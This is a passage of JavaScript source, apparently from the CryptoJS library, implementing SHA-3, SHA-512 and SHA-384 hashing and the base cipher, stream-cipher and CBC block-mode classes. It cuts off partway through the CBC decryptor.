             * Creates a copy of this word array.
             *
             * @return {X64WordArray} The clone.
             *
             * @example
             *
             *     var clone = x64WordArray.clone();
             */
            clone: function () {
                var clone = Base.clone.call(this);

                // Clone "words" array
                var words = clone.words = this.words.slice(0);

                // Clone each X64Word object
                var wordsLength = words.length;
                for (var i = 0; i < wordsLength; i++) {
                    words[i] = words[i].clone();
                }

                return clone;
            }
        });
    }());


    (function (Math) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var C_algo = C.algo;

        // Constants tables
        var RHO_OFFSETS = [];
        var PI_INDEXES  = [];
        var ROUND_CONSTANTS = [];

        // Compute Constants
        (function () {
            // Compute rho offset constants
            var x = 1, y = 0;
            for (var t = 0; t < 24; t++) {
                RHO_OFFSETS[x + 5 * y] = ((t + 1) * (t + 2) / 2) % 64;

                var newX = y % 5;
                var newY = (2 * x + 3 * y) % 5;
                x = newX;
                y = newY;
            }

            // Compute pi index constants
            for (var x = 0; x < 5; x++) {
                for (var y = 0; y < 5; y++) {
                    PI_INDEXES[x + 5 * y] = y + ((2 * x + 3 * y) % 5) * 5;
                }
            }

            // Compute round constants
            var LFSR = 0x01;
            for (var i = 0; i < 24; i++) {
                var roundConstantMsw = 0;
                var roundConstantLsw = 0;

                for (var j = 0; j < 7; j++) {
                    if (LFSR & 0x01) {
                        var bitPosition = (1 << j) - 1;
                        if (bitPosition < 32) {
                            roundConstantLsw ^= 1 << bitPosition;
                        } else /* if (bitPosition >= 32) */ {
                            roundConstantMsw ^= 1 << (bitPosition - 32);
                        }
                    }

                    // Compute next LFSR
                    if (LFSR & 0x80) {
                        // Primitive polynomial over GF(2): x^8 + x^6 + x^5 + x^4 + 1
                        LFSR = (LFSR << 1) ^ 0x71;
                    } else {
                        LFSR <<= 1;
                    }
                }

                ROUND_CONSTANTS[i] = X64Word.create(roundConstantMsw, roundConstantLsw);
            }
        }());

        // Reusable objects for temporary values
        var T = [];
        (function () {
            for (var i = 0; i < 25; i++) {
                T[i] = X64Word.create();
            }
        }());

        /**
         * SHA-3 hash algorithm.
         */
        var SHA3 = C_algo.SHA3 = Hasher.extend({
            /**
             * Configuration options.
             *
             * @property {number} outputLength
             *   The desired number of bits in the output hash.
             *   Only values permitted are: 224, 256, 384, 512.
             *   Default: 512
             */
            cfg: Hasher.cfg.extend({
                outputLength: 512
            }),

            _doReset: function () {
                var state = this._state = []
                for (var i = 0; i < 25; i++) {
                    state[i] = new X64Word.init();
                }

                this.blockSize = (1600 - 2 * this.cfg.outputLength) / 32;
            },

            _doProcessBlock: function (M, offset) {
                // Shortcuts
                var state = this._state;
                var nBlockSizeLanes = this.blockSize / 2;

                // Absorb
                for (var i = 0; i < nBlockSizeLanes; i++) {
                    // Shortcuts
                    var M2i  = M[offset + 2 * i];
                    var M2i1 = M[offset + 2 * i + 1];

                    // Swap endian
                    M2i = (
                        (((M2i << 8)  | (M2i >>> 24)) & 0x00ff00ff) |
                        (((M2i << 24) | (M2i >>> 8))  & 0xff00ff00)
                    );
                    M2i1 = (
                        (((M2i1 << 8)  | (M2i1 >>> 24)) & 0x00ff00ff) |
                        (((M2i1 << 24) | (M2i1 >>> 8))  & 0xff00ff00)
                    );

                    // Absorb message into state
                    var lane = state[i];
                    lane.high ^= M2i1;
                    lane.low  ^= M2i;
                }

                // Rounds
                for (var round = 0; round < 24; round++) {
                    // Theta
                    for (var x = 0; x < 5; x++) {
                        // Mix column lanes
                        var tMsw = 0, tLsw = 0;
                        for (var y = 0; y < 5; y++) {
                            var lane = state[x + 5 * y];
                            tMsw ^= lane.high;
                            tLsw ^= lane.low;
                        }

                        // Temporary values
                        var Tx = T[x];
                        Tx.high = tMsw;
                        Tx.low  = tLsw;
                    }
                    for (var x = 0; x < 5; x++) {
                        // Shortcuts
                        var Tx4 = T[(x + 4) % 5];
                        var Tx1 = T[(x + 1) % 5];
                        var Tx1Msw = Tx1.high;
                        var Tx1Lsw = Tx1.low;

                        // Mix surrounding columns
                        var tMsw = Tx4.high ^ ((Tx1Msw << 1) | (Tx1Lsw >>> 31));
                        var tLsw = Tx4.low  ^ ((Tx1Lsw << 1) | (Tx1Msw >>> 31));
                        for (var y = 0; y < 5; y++) {
                            var lane = state[x + 5 * y];
                            lane.high ^= tMsw;
                            lane.low  ^= tLsw;
                        }
                    }

                    // Rho Pi
                    for (var laneIndex = 1; laneIndex < 25; laneIndex++) {
                        // Shortcuts
                        var lane = state[laneIndex];
                        var laneMsw = lane.high;
                        var laneLsw = lane.low;
                        var rhoOffset = RHO_OFFSETS[laneIndex];

                        // Rotate lanes
                        if (rhoOffset < 32) {
                            var tMsw = (laneMsw << rhoOffset) | (laneLsw >>> (32 - rhoOffset));
                            var tLsw = (laneLsw << rhoOffset) | (laneMsw >>> (32 - rhoOffset));
                        } else /* if (rhoOffset >= 32) */ {
                            var tMsw = (laneLsw << (rhoOffset - 32)) | (laneMsw >>> (64 - rhoOffset));
                            var tLsw = (laneMsw << (rhoOffset - 32)) | (laneLsw >>> (64 - rhoOffset));
                        }

                        // Transpose lanes
                        var TPiLane = T[PI_INDEXES[laneIndex]];
                        TPiLane.high = tMsw;
                        TPiLane.low  = tLsw;
                    }

                    // Rho pi at x = y = 0
                    var T0 = T[0];
                    var state0 = state[0];
                    T0.high = state0.high;
                    T0.low  = state0.low;

                    // Chi
                    for (var x = 0; x < 5; x++) {
                        for (var y = 0; y < 5; y++) {
                            // Shortcuts
                            var laneIndex = x + 5 * y;
                            var lane = state[laneIndex];
                            var TLane = T[laneIndex];
                            var Tx1Lane = T[((x + 1) % 5) + 5 * y];
                            var Tx2Lane = T[((x + 2) % 5) + 5 * y];

                            // Mix rows
                            lane.high = TLane.high ^ (~Tx1Lane.high & Tx2Lane.high);
                            lane.low  = TLane.low  ^ (~Tx1Lane.low  & Tx2Lane.low);
                        }
                    }

                    // Iota
                    var lane = state[0];
                    var roundConstant = ROUND_CONSTANTS[round];
                    lane.high ^= roundConstant.high;
                    lane.low  ^= roundConstant.low;;
                }
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;
                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;
                var blockSizeBits = this.blockSize * 32;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x1 << (24 - nBitsLeft % 32);
                dataWords[((Math.ceil((nBitsLeft + 1) / blockSizeBits) * blockSizeBits) >>> 5) - 1] |= 0x80;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Shortcuts
                var state = this._state;
                var outputLengthBytes = this.cfg.outputLength / 8;
                var outputLengthLanes = outputLengthBytes / 8;

                // Squeeze
                var hashWords = [];
                for (var i = 0; i < outputLengthLanes; i++) {
                    // Shortcuts
                    var lane = state[i];
                    var laneMsw = lane.high;
                    var laneLsw = lane.low;

                    // Swap endian
                    laneMsw = (
                        (((laneMsw << 8)  | (laneMsw >>> 24)) & 0x00ff00ff) |
                        (((laneMsw << 24) | (laneMsw >>> 8))  & 0xff00ff00)
                    );
                    laneLsw = (
                        (((laneLsw << 8)  | (laneLsw >>> 24)) & 0x00ff00ff) |
                        (((laneLsw << 24) | (laneLsw >>> 8))  & 0xff00ff00)
                    );

                    // Squeeze state to retrieve hash
                    hashWords.push(laneLsw);
                    hashWords.push(laneMsw);
                }

                // Return final computed hash
                return new WordArray.init(hashWords, outputLengthBytes);
            },

            clone: function () {
                var clone = Hasher.clone.call(this);

                var state = clone._state = this._state.slice(0);
                for (var i = 0; i < 25; i++) {
                    state[i] = state[i].clone();
                }

                return clone;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA3('message');
         *     var hash = CryptoJS.SHA3(wordArray);
         */
        C.SHA3 = Hasher._createHelper(SHA3);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA3(message, key);
         */
        C.HmacSHA3 = Hasher._createHmacHelper(SHA3);
    }(Math));


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Hasher = C_lib.Hasher;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var X64WordArray = C_x64.WordArray;
        var C_algo = C.algo;

        function X64Word_create() {
            return X64Word.create.apply(X64Word, arguments);
        }

        // Constants
        var K = [
            X64Word_create(0x428a2f98, 0xd728ae22), X64Word_create(0x71374491, 0x23ef65cd),
            X64Word_create(0xb5c0fbcf, 0xec4d3b2f), X64Word_create(0xe9b5dba5, 0x8189dbbc),
            X64Word_create(0x3956c25b, 0xf348b538), X64Word_create(0x59f111f1, 0xb605d019),
            X64Word_create(0x923f82a4, 0xaf194f9b), X64Word_create(0xab1c5ed5, 0xda6d8118),
            X64Word_create(0xd807aa98, 0xa3030242), X64Word_create(0x12835b01, 0x45706fbe),
            X64Word_create(0x243185be, 0x4ee4b28c), X64Word_create(0x550c7dc3, 0xd5ffb4e2),
            X64Word_create(0x72be5d74, 0xf27b896f), X64Word_create(0x80deb1fe, 0x3b1696b1),
            X64Word_create(0x9bdc06a7, 0x25c71235), X64Word_create(0xc19bf174, 0xcf692694),
            X64Word_create(0xe49b69c1, 0x9ef14ad2), X64Word_create(0xefbe4786, 0x384f25e3),
            X64Word_create(0x0fc19dc6, 0x8b8cd5b5), X64Word_create(0x240ca1cc, 0x77ac9c65),
            X64Word_create(0x2de92c6f, 0x592b0275), X64Word_create(0x4a7484aa, 0x6ea6e483),
            X64Word_create(0x5cb0a9dc, 0xbd41fbd4), X64Word_create(0x76f988da, 0x831153b5),
            X64Word_create(0x983e5152, 0xee66dfab), X64Word_create(0xa831c66d, 0x2db43210),
            X64Word_create(0xb00327c8, 0x98fb213f), X64Word_create(0xbf597fc7, 0xbeef0ee4),
            X64Word_create(0xc6e00bf3, 0x3da88fc2), X64Word_create(0xd5a79147, 0x930aa725),
            X64Word_create(0x06ca6351, 0xe003826f), X64Word_create(0x14292967, 0x0a0e6e70),
            X64Word_create(0x27b70a85, 0x46d22ffc), X64Word_create(0x2e1b2138, 0x5c26c926),
            X64Word_create(0x4d2c6dfc, 0x5ac42aed), X64Word_create(0x53380d13, 0x9d95b3df),
            X64Word_create(0x650a7354, 0x8baf63de), X64Word_create(0x766a0abb, 0x3c77b2a8),
            X64Word_create(0x81c2c92e, 0x47edaee6), X64Word_create(0x92722c85, 0x1482353b),
            X64Word_create(0xa2bfe8a1, 0x4cf10364), X64Word_create(0xa81a664b, 0xbc423001),
            X64Word_create(0xc24b8b70, 0xd0f89791), X64Word_create(0xc76c51a3, 0x0654be30),
            X64Word_create(0xd192e819, 0xd6ef5218), X64Word_create(0xd6990624, 0x5565a910),
            X64Word_create(0xf40e3585, 0x5771202a), X64Word_create(0x106aa070, 0x32bbd1b8),
            X64Word_create(0x19a4c116, 0xb8d2d0c8), X64Word_create(0x1e376c08, 0x5141ab53),
            X64Word_create(0x2748774c, 0xdf8eeb99), X64Word_create(0x34b0bcb5, 0xe19b48a8),
            X64Word_create(0x391c0cb3, 0xc5c95a63), X64Word_create(0x4ed8aa4a, 0xe3418acb),
            X64Word_create(0x5b9cca4f, 0x7763e373), X64Word_create(0x682e6ff3, 0xd6b2b8a3),
            X64Word_create(0x748f82ee, 0x5defb2fc), X64Word_create(0x78a5636f, 0x43172f60),
            X64Word_create(0x84c87814, 0xa1f0ab72), X64Word_create(0x8cc70208, 0x1a6439ec),
            X64Word_create(0x90befffa, 0x23631e28), X64Word_create(0xa4506ceb, 0xde82bde9),
            X64Word_create(0xbef9a3f7, 0xb2c67915), X64Word_create(0xc67178f2, 0xe372532b),
            X64Word_create(0xca273ece, 0xea26619c), X64Word_create(0xd186b8c7, 0x21c0c207),
            X64Word_create(0xeada7dd6, 0xcde0eb1e), X64Word_create(0xf57d4f7f, 0xee6ed178),
            X64Word_create(0x06f067aa, 0x72176fba), X64Word_create(0x0a637dc5, 0xa2c898a6),
            X64Word_create(0x113f9804, 0xbef90dae), X64Word_create(0x1b710b35, 0x131c471b),
            X64Word_create(0x28db77f5, 0x23047d84), X64Word_create(0x32caab7b, 0x40c72493),
            X64Word_create(0x3c9ebe0a, 0x15c9bebc), X64Word_create(0x431d67c4, 0x9c100d4c),
            X64Word_create(0x4cc5d4be, 0xcb3e42b6), X64Word_create(0x597f299c, 0xfc657e2a),
            X64Word_create(0x5fcb6fab, 0x3ad6faec), X64Word_create(0x6c44198c, 0x4a475817)
        ];

        // Reusable objects
        var W = [];
        (function () {
            for (var i = 0; i < 80; i++) {
                W[i] = X64Word_create();
            }
        }());

        /**
         * SHA-512 hash algorithm.
         */
        var SHA512 = C_algo.SHA512 = Hasher.extend({
            _doReset: function () {
                this._hash = new X64WordArray.init([
                    new X64Word.init(0x6a09e667, 0xf3bcc908), new X64Word.init(0xbb67ae85, 0x84caa73b),
                    new X64Word.init(0x3c6ef372, 0xfe94f82b), new X64Word.init(0xa54ff53a, 0x5f1d36f1),
                    new X64Word.init(0x510e527f, 0xade682d1), new X64Word.init(0x9b05688c, 0x2b3e6c1f),
                    new X64Word.init(0x1f83d9ab, 0xfb41bd6b), new X64Word.init(0x5be0cd19, 0x137e2179)
                ]);
            },

            _doProcessBlock: function (M, offset) {
                // Shortcuts
                var H = this._hash.words;

                var H0 = H[0];
                var H1 = H[1];
                var H2 = H[2];
                var H3 = H[3];
                var H4 = H[4];
                var H5 = H[5];
                var H6 = H[6];
                var H7 = H[7];

                var H0h = H0.high;
                var H0l = H0.low;
                var H1h = H1.high;
                var H1l = H1.low;
                var H2h = H2.high;
                var H2l = H2.low;
                var H3h = H3.high;
                var H3l = H3.low;
                var H4h = H4.high;
                var H4l = H4.low;
                var H5h = H5.high;
                var H5l = H5.low;
                var H6h = H6.high;
                var H6l = H6.low;
                var H7h = H7.high;
                var H7l = H7.low;

                // Working variables
                var ah = H0h;
                var al = H0l;
                var bh = H1h;
                var bl = H1l;
                var ch = H2h;
                var cl = H2l;
                var dh = H3h;
                var dl = H3l;
                var eh = H4h;
                var el = H4l;
                var fh = H5h;
                var fl = H5l;
                var gh = H6h;
                var gl = H6l;
                var hh = H7h;
                var hl = H7l;

                // Rounds
                for (var i = 0; i < 80; i++) {
                    // Shortcut
                    var Wi = W[i];

                    // Extend message
                    if (i < 16) {
                        var Wih = Wi.high = M[offset + i * 2]     | 0;
                        var Wil = Wi.low  = M[offset + i * 2 + 1] | 0;
                    } else {
                        // Gamma0
                        var gamma0x  = W[i - 15];
                        var gamma0xh = gamma0x.high;
                        var gamma0xl = gamma0x.low;
                        var gamma0h  = ((gamma0xh >>> 1) | (gamma0xl << 31)) ^ ((gamma0xh >>> 8) | (gamma0xl << 24)) ^ (gamma0xh >>> 7);
                        var gamma0l  = ((gamma0xl >>> 1) | (gamma0xh << 31)) ^ ((gamma0xl >>> 8) | (gamma0xh << 24)) ^ ((gamma0xl >>> 7) | (gamma0xh << 25));

                        // Gamma1
                        var gamma1x  = W[i - 2];
                        var gamma1xh = gamma1x.high;
                        var gamma1xl = gamma1x.low;
                        var gamma1h  = ((gamma1xh >>> 19) | (gamma1xl << 13)) ^ ((gamma1xh << 3) | (gamma1xl >>> 29)) ^ (gamma1xh >>> 6);
                        var gamma1l  = ((gamma1xl >>> 19) | (gamma1xh << 13)) ^ ((gamma1xl << 3) | (gamma1xh >>> 29)) ^ ((gamma1xl >>> 6) | (gamma1xh << 26));

                        // W[i] = gamma0 + W[i - 7] + gamma1 + W[i - 16]
                        var Wi7  = W[i - 7];
                        var Wi7h = Wi7.high;
                        var Wi7l = Wi7.low;

                        var Wi16  = W[i - 16];
                        var Wi16h = Wi16.high;
                        var Wi16l = Wi16.low;

                        var Wil = gamma0l + Wi7l;
                        var Wih = gamma0h + Wi7h + ((Wil >>> 0) < (gamma0l >>> 0) ? 1 : 0);
                        var Wil = Wil + gamma1l;
                        var Wih = Wih + gamma1h + ((Wil >>> 0) < (gamma1l >>> 0) ? 1 : 0);
                        var Wil = Wil + Wi16l;
                        var Wih = Wih + Wi16h + ((Wil >>> 0) < (Wi16l >>> 0) ? 1 : 0);

                        Wi.high = Wih;
                        Wi.low  = Wil;
                    }

                    var chh  = (eh & fh) ^ (~eh & gh);
                    var chl  = (el & fl) ^ (~el & gl);
                    var majh = (ah & bh) ^ (ah & ch) ^ (bh & ch);
                    var majl = (al & bl) ^ (al & cl) ^ (bl & cl);

                    var sigma0h = ((ah >>> 28) | (al << 4))  ^ ((ah << 30)  | (al >>> 2)) ^ ((ah << 25) | (al >>> 7));
                    var sigma0l = ((al >>> 28) | (ah << 4))  ^ ((al << 30)  | (ah >>> 2)) ^ ((al << 25) | (ah >>> 7));
                    var sigma1h = ((eh >>> 14) | (el << 18)) ^ ((eh >>> 18) | (el << 14)) ^ ((eh << 23) | (el >>> 9));
                    var sigma1l = ((el >>> 14) | (eh << 18)) ^ ((el >>> 18) | (eh << 14)) ^ ((el << 23) | (eh >>> 9));

                    // t1 = h + sigma1 + ch + K[i] + W[i]
                    var Ki  = K[i];
                    var Kih = Ki.high;
                    var Kil = Ki.low;

                    var t1l = hl + sigma1l;
                    var t1h = hh + sigma1h + ((t1l >>> 0) < (hl >>> 0) ? 1 : 0);
                    var t1l = t1l + chl;
                    var t1h = t1h + chh + ((t1l >>> 0) < (chl >>> 0) ? 1 : 0);
                    var t1l = t1l + Kil;
                    var t1h = t1h + Kih + ((t1l >>> 0) < (Kil >>> 0) ? 1 : 0);
                    var t1l = t1l + Wil;
                    var t1h = t1h + Wih + ((t1l >>> 0) < (Wil >>> 0) ? 1 : 0);

                    // t2 = sigma0 + maj
                    var t2l = sigma0l + majl;
                    var t2h = sigma0h + majh + ((t2l >>> 0) < (sigma0l >>> 0) ? 1 : 0);

                    // Update working variables
                    hh = gh;
                    hl = gl;
                    gh = fh;
                    gl = fl;
                    fh = eh;
                    fl = el;
                    el = (dl + t1l) | 0;
                    eh = (dh + t1h + ((el >>> 0) < (dl >>> 0) ? 1 : 0)) | 0;
                    dh = ch;
                    dl = cl;
                    ch = bh;
                    cl = bl;
                    bh = ah;
                    bl = al;
                    al = (t1l + t2l) | 0;
                    ah = (t1h + t2h + ((al >>> 0) < (t1l >>> 0) ? 1 : 0)) | 0;
                }

                // Intermediate hash value
                H0l = H0.low  = (H0l + al);
                H0.high = (H0h + ah + ((H0l >>> 0) < (al >>> 0) ? 1 : 0));
                H1l = H1.low  = (H1l + bl);
                H1.high = (H1h + bh + ((H1l >>> 0) < (bl >>> 0) ? 1 : 0));
                H2l = H2.low  = (H2l + cl);
                H2.high = (H2h + ch + ((H2l >>> 0) < (cl >>> 0) ? 1 : 0));
                H3l = H3.low  = (H3l + dl);
                H3.high = (H3h + dh + ((H3l >>> 0) < (dl >>> 0) ? 1 : 0));
                H4l = H4.low  = (H4l + el);
                H4.high = (H4h + eh + ((H4l >>> 0) < (el >>> 0) ? 1 : 0));
                H5l = H5.low  = (H5l + fl);
                H5.high = (H5h + fh + ((H5l >>> 0) < (fl >>> 0) ? 1 : 0));
                H6l = H6.low  = (H6l + gl);
                H6.high = (H6h + gh + ((H6l >>> 0) < (gl >>> 0) ? 1 : 0));
                H7l = H7.low  = (H7l + hl);
                H7.high = (H7h + hh + ((H7l >>> 0) < (hl >>> 0) ? 1 : 0));
            },

            _doFinalize: function () {
                // Shortcuts
                var data = this._data;
                var dataWords = data.words;

                var nBitsTotal = this._nDataBytes * 8;
                var nBitsLeft = data.sigBytes * 8;

                // Add padding
                dataWords[nBitsLeft >>> 5] |= 0x80 << (24 - nBitsLeft % 32);
                dataWords[(((nBitsLeft + 128) >>> 10) << 5) + 30] = Math.floor(nBitsTotal / 0x100000000);
                dataWords[(((nBitsLeft + 128) >>> 10) << 5) + 31] = nBitsTotal;
                data.sigBytes = dataWords.length * 4;

                // Hash final blocks
                this._process();

                // Convert hash to 32-bit word array before returning
                var hash = this._hash.toX32();

                // Return final computed hash
                return hash;
            },

            clone: function () {
                var clone = Hasher.clone.call(this);
                clone._hash = this._hash.clone();

                return clone;
            },

            blockSize: 1024/32
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA512('message');
         *     var hash = CryptoJS.SHA512(wordArray);
         */
        C.SHA512 = Hasher._createHelper(SHA512);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA512(message, key);
         */
        C.HmacSHA512 = Hasher._createHmacHelper(SHA512);
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_x64 = C.x64;
        var X64Word = C_x64.Word;
        var X64WordArray = C_x64.WordArray;
        var C_algo = C.algo;
        var SHA512 = C_algo.SHA512;

        /**
         * SHA-384 hash algorithm.
         */
        var SHA384 = C_algo.SHA384 = SHA512.extend({
            _doReset: function () {
                this._hash = new X64WordArray.init([
                    new X64Word.init(0xcbbb9d5d, 0xc1059ed8), new X64Word.init(0x629a292a, 0x367cd507),
                    new X64Word.init(0x9159015a, 0x3070dd17), new X64Word.init(0x152fecd8, 0xf70e5939),
                    new X64Word.init(0x67332667, 0xffc00b31), new X64Word.init(0x8eb44a87, 0x68581511),
                    new X64Word.init(0xdb0c2e0d, 0x64f98fa7), new X64Word.init(0x47b5481d, 0xbefa4fa4)
                ]);
            },

            _doFinalize: function () {
                var hash = SHA512._doFinalize.call(this);

                hash.sigBytes -= 16;

                return hash;
            }
        });

        /**
         * Shortcut function to the hasher's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         *
         * @return {WordArray} The hash.
         *
         * @static
         *
         * @example
         *
         *     var hash = CryptoJS.SHA384('message');
         *     var hash = CryptoJS.SHA384(wordArray);
         */
        C.SHA384 = SHA512._createHelper(SHA384);

        /**
         * Shortcut function to the HMAC's object interface.
         *
         * @param {WordArray|string} message The message to hash.
         * @param {WordArray|string} key The secret key.
         *
         * @return {WordArray} The HMAC.
         *
         * @static
         *
         * @example
         *
         *     var hmac = CryptoJS.HmacSHA384(message, key);
         */
        C.HmacSHA384 = SHA512._createHmacHelper(SHA384);
    }());


    /**
     * Cipher core components.
     */
    CryptoJS.lib.Cipher || (function (undefined) {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var Base = C_lib.Base;
        var WordArray = C_lib.WordArray;
        var BufferedBlockAlgorithm = C_lib.BufferedBlockAlgorithm;
        var C_enc = C.enc;
        var Utf8 = C_enc.Utf8;
        var Base64 = C_enc.Base64;
        var C_algo = C.algo;
        var EvpKDF = C_algo.EvpKDF;

        /**
         * Abstract base cipher template.
         *
         * @property {number} keySize This cipher's key size. Default: 4 (128 bits)
         * @property {number} ivSize This cipher's IV size. Default: 4 (128 bits)
         * @property {number} _ENC_XFORM_MODE A constant representing encryption mode.
         * @property {number} _DEC_XFORM_MODE A constant representing decryption mode.
         */
        var Cipher = C_lib.Cipher = BufferedBlockAlgorithm.extend({
            /**
             * Configuration options.
             *
             * @property {WordArray} iv The IV to use for this operation.
             */
            cfg: Base.extend(),

            /**
             * Creates this cipher in encryption mode.
             *
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {Cipher} A cipher instance.
             *
             * @static
             *
             * @example
             *
             *     var cipher = CryptoJS.algo.AES.createEncryptor(keyWordArray, { iv: ivWordArray });
             */
            createEncryptor: function (key, cfg) {
                return this.create(this._ENC_XFORM_MODE, key, cfg);
            },

            /**
             * Creates this cipher in decryption mode.
             *
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @return {Cipher} A cipher instance.
             *
             * @static
             *
             * @example
             *
             *     var cipher = CryptoJS.algo.AES.createDecryptor(keyWordArray, { iv: ivWordArray });
             */
            createDecryptor: function (key, cfg) {
                return this.create(this._DEC_XFORM_MODE, key, cfg);
            },

            /**
             * Initializes a newly created cipher.
             *
             * @param {number} xformMode Either the encryption or decryption transormation mode constant.
             * @param {WordArray} key The key.
             * @param {Object} cfg (Optional) The configuration options to use for this operation.
             *
             * @example
             *
             *     var cipher = CryptoJS.algo.AES.create(CryptoJS.algo.AES._ENC_XFORM_MODE, keyWordArray, { iv: ivWordArray });
             */
            init: function (xformMode, key, cfg) {
                // Apply config defaults
                this.cfg = this.cfg.extend(cfg);

                // Store transform mode and key
                this._xformMode = xformMode;
                this._key = key;

                // Set initial values
                this.reset();
            },

            /**
             * Resets this cipher to its initial state.
             *
             * @example
             *
             *     cipher.reset();
             */
            reset: function () {
                // Reset data buffer
                BufferedBlockAlgorithm.reset.call(this);

                // Perform concrete-cipher logic
                this._doReset();
            },

            /**
             * Adds data to be encrypted or decrypted.
             *
             * @param {WordArray|string} dataUpdate The data to encrypt or decrypt.
             *
             * @return {WordArray} The data after processing.
             *
             * @example
             *
             *     var encrypted = cipher.process('data');
             *     var encrypted = cipher.process(wordArray);
             */
            process: function (dataUpdate) {
                // Append
                this._append(dataUpdate);

                // Process available blocks
                return this._process();
            },

            /**
             * Finalizes the encryption or decryption process.
             * Note that the finalize operation is effectively a destructive, read-once operation.
             *
             * @param {WordArray|string} dataUpdate The final data to encrypt or decrypt.
             *
             * @return {WordArray} The data after final processing.
             *
             * @example
             *
             *     var encrypted = cipher.finalize();
             *     var encrypted = cipher.finalize('data');
             *     var encrypted = cipher.finalize(wordArray);
             */
            finalize: function (dataUpdate) {
                // Final data update
                if (dataUpdate) {
                    this._append(dataUpdate);
                }

                // Perform concrete-cipher logic
                var finalProcessedData = this._doFinalize();

                return finalProcessedData;
            },

            keySize: 128/32,

            ivSize: 128/32,

            _ENC_XFORM_MODE: 1,

            _DEC_XFORM_MODE: 2,

            /**
             * Creates shortcut functions to a cipher's object interface.
             *
             * @param {Cipher} cipher The cipher to create a helper for.
             *
             * @return {Object} An object with encrypt and decrypt shortcut functions.
             *
             * @static
             *
             * @example
             *
             *     var AES = CryptoJS.lib.Cipher._createHelper(CryptoJS.algo.AES);
             */
            _createHelper: (function () {
                function selectCipherStrategy(key) {
                    if (typeof key == 'string') {
                        return PasswordBasedCipher;
                    } else {
                        return SerializableCipher;
                    }
                }

                return function (cipher) {
                    return {
                        encrypt: function (message, key, cfg) {
                            return selectCipherStrategy(key).encrypt(cipher, message, key, cfg);
                        },

                        decrypt: function (ciphertext, key, cfg) {
                            return selectCipherStrategy(key).decrypt(cipher, ciphertext, key, cfg);
                        }
                    };
                };
            }())
        });

        /**
         * Abstract base stream cipher template.
         *
         * @property {number} blockSize The number of 32-bit words this cipher operates on. Default: 1 (32 bits)
         */
        var StreamCipher = C_lib.StreamCipher = Cipher.extend({
            _doFinalize: function () {
                // Process partial blocks
                var finalProcessedBlocks = this._process(!!'flush');

                return finalProcessedBlocks;
            },

            blockSize: 1
        });

        /**
         * Mode namespace.
         */
        var C_mode = C.mode = {};

        /**
         * Abstract base block cipher mode template.
         */
        var BlockCipherMode = C_lib.BlockCipherMode = Base.extend({
            /**
             * Creates this mode for encryption.
             *
             * @param {Cipher} cipher A block cipher instance.
             * @param {Array} iv The IV words.
             *
             * @static
             *
             * @example
             *
             *     var mode = CryptoJS.mode.CBC.createEncryptor(cipher, iv.words);
             */
            createEncryptor: function (cipher, iv) {
                return this.Encryptor.create(cipher, iv);
            },

            /**
             * Creates this mode for decryption.
             *
             * @param {Cipher} cipher A block cipher instance.
             * @param {Array} iv The IV words.
             *
             * @static
             *
             * @example
             *
             *     var mode = CryptoJS.mode.CBC.createDecryptor(cipher, iv.words);
             */
            createDecryptor: function (cipher, iv) {
                return this.Decryptor.create(cipher, iv);
            },

            /**
             * Initializes a newly created mode.
             *
             * @param {Cipher} cipher A block cipher instance.
             * @param {Array} iv The IV words.
             *
             * @example
             *
             *     var mode = CryptoJS.mode.CBC.Encryptor.create(cipher, iv.words);
             */
            init: function (cipher, iv) {
                this._cipher = cipher;
                this._iv = iv;
            }
        });

        /**
         * Cipher Block Chaining mode.
         */
        var CBC = C_mode.CBC = (function () {
            /**
             * Abstract base CBC mode.
             */
            var CBC = BlockCipherMode.extend();

            /**
             * CBC encryptor.
             */
            CBC.Encryptor = CBC.extend({
                /**
                 * Processes the data block at offset.
                 *
                 * @param {Array} words The data words to operate on.
                 * @param {number} offset The offset where the block starts.
                 *
                 * @example
                 *
                 *     mode.processBlock(data.words, offset);
                 */
                processBlock: function (words, offset) {
                    // Shortcuts
                    var cipher = this._cipher;
                    var blockSize = cipher.blockSize;

                    // XOR and encrypt
                    xorBlock.call(this, words, offset, blockSize);
                    cipher.encryptBlock(words, offset);

                    // Remember this block to use with next block
                    this._prevBlock = words.slice(offset, offset + blockSize);
                }
            });

            /**
             * CBC decryptor.
             */
            CBC.Decryptor = CBC.extend({
                /**
                 * Processes the data block at offset.
                 *
                 * @param {Array} words The data words to operate on.
                 * @param {number} offset The offset where the block starts.
                 *
                 * @example
                 *
                 *     mode.processBlock(data.words, offset);
                 */
                processBlock: function (words, offset) {
                    // Shortcuts
                    var cipher = this._cipher;
                    var blockSize = cipher.blockSize;

                    // Remember this block to use with next block
                    var thisBlock = words.slice(offset, offset + blockSize);

                    // Decrypt and XOR
                    cipher.decryptBlock(words, offset);
